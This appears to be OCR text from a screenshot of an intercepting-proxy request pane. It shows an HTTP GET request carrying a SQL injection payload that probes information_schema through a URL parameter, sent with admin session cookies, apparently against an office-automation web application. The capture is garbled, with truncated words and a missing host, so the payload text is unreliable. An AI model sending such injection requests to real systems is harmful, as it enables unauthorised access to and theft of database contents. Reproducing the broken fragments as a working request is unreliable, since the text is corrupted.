 Request
Pretty Raw \n Actions
Select extension...
1 GET ELETE_STR=
1)%20and%20 nt(*)%20from%2
0informati %20A, and(1)=(1
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1u7tsd1cpgp9qvco726smb50h5; USER_NAME_COOKIE=admin; OA_USER_ID
=admin; SID_1=779f3f46
9 Upgrade-Insecure-Requests: 1
10
11